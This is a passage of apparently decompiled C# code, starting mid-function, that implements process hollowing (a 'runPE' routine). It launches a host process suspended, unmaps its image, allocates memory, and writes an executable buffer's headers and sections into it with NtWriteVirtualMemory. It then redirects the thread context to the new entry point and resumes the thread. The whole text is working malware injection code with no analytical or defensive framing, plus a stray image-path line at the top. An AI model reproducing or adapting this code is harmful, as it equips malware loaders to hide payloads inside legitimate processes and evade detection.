 if (!Program.CreateProcess(null, hostProcess, IntPtr.Zero, IntPtr.Zero, false, 4u, IntPtr.Zero, null, new byte[68], array4))
{
return false;
}
IntPtr intPtr = new IntPtr(*(int*)(ptr4 + 52));
Program.NtUnmapViewOfSection((IntPtr)array4[0], intPtr);
if (Program.VirtualAllocEx((IntPtr)array4[0], intPtr, *(uint*)(ptr4 + 80), 12288u, 64u) == IntPtr.Zero)
{
Program.runPE(exeBuffer, hostProcess, optionalArguments);
}
fixed (byte* ptr9 = &exeBuffer[0])
{
Program.NtWriteVirtualMemory((IntPtr)array4[0], intPtr, (IntPtr)((void*)ptr9), *(uint*)(ptr4 + 84), IntPtr.Zero);
}
for (ushort num2 = 0; num2 < *(ushort*)(ptr4 + 6); num2 += 1)
{
Buffer.BlockCopy(exeBuffer, num + array2.Length + array.Length * (int)num2, array, 0, array.Length);
fixed (byte* ptr10 = &exeBuffer[(int)((UIntPtr)(*(uint*)(ptr2 + 20)))])
{
Program.NtWriteVirtualMemory((IntPtr)array4[0], (IntPtr)((long)((int)intPtr) + (long)((ulong)(*(uint*)(ptr2 + 12)))), (IntPtr)((void*)ptr10), *(uint*)(ptr2 + 16),
IntPtr.Zero);
}
}
Program.NtGetContextThread((IntPtr)array4[1], (IntPtr)((void*)ptr8));
Program.NtWriteVirtualMemory((IntPtr)array4[0], (IntPtr)((long)((ulong)(*(uint*)(ptr8 + 172)))), intPtr, 4u, IntPtr.Zero);
*(int*)(ptr8 + 176) = (int)intPtr + (int)(*(uint*)(ptr4 + 40));
Program.NtSetContextThread((IntPtr)array4[1], (IntPtr)((void*)ptr8));
Program.NtResumeThread((IntPtr)array4[1], IntPtr.Zero);
return true;
}